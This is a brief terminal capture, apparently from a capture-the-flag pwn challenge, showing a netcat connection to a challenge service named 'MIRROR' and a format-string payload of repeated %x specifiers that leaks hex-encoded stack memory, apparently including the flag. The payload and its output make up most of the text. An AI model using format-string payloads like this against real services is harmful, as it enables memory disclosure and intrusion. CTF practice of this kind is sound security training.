 grey at BlackArch in ~/C/c/pwn
[130] ↪ nc codefest-ctf.iitbhu.tech 40796
MIRROR
Enter whatever you want, and it will spit it out exactly the same!
%x%x%x%x%x%x%x%x%x%x%x%x%x%x
64f542358062bcb2ceaffff63d4e2e65646f43747365667b4654436d723066355f74346e317237336c5f67735f6b347731346b